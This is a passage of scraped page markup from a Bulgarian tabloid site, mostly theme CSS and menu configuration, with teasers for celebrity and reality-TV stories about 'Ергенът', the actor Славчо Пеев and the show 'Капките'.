text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_147","tdc_css_class_style":"tdi_70_147_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_147"}';
block_tdi_70_147.td_column_number = "3";
block_tdi_70_147.block_type = "tdb_header_mega_menu";
block_tdi_70_147.post_count = "5";
block_tdi_70_147.found_posts = "4632";
block_tdi_70_147.header_color = "";
block_tdi_70_147.ajax_pagination_infinite_stop = "";
block_tdi_70_147.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_147);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_147 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_147" data-td_block_id="tdi_70_147"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_147" data-td_block_id="tdi_70_147"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_249 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_249" >
<style>
/* custom css */
.tdi_71_249 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_249 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_249 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_249 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_249:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_249:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_249.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_249.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_249 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_249 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_249 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_249 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_249 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_249 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_249 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_249 .td-module-meta-info,
				.ie11 .tdi_71_249 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_249 .td-post-vid-time{
					display: block;
				}.tdi_71_249 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_249 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_249 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_249 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_249 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_249 .entry-review-stars{
					display: inline-block;
				}.tdi_71_249 .td-icon-star,
                .tdi_71_249 .td-icon-star-empty,
                .tdi_71_249 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_249 .td-module-comments{
					display: none;
				}.tdi_71_249 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_249:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_249 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_249 .td-post-category:hover{
					color: #000000;
				}.tdi_71_249 .td-module-title a{
					color: #051d2d;
				}.tdi_71_249 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_249 .td-post-author-name a{
					color: #666666;
				}.tdi_71_249 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_249.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_249 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_249 .td-editor-date,
				.tdi_71_249 .td-editor-date .td-post-author-name,
				.tdi_71_249 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_249 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_249 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_249 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_249 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_249 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_249 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_249 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_249 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_249 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_249 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_249 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_249 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_249 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_249 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_249 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_249 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_249 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_249 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_249 = new tdBlock();
block_tdi_71_249.id = "tdi_71_249";
block_tdi_71_249.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 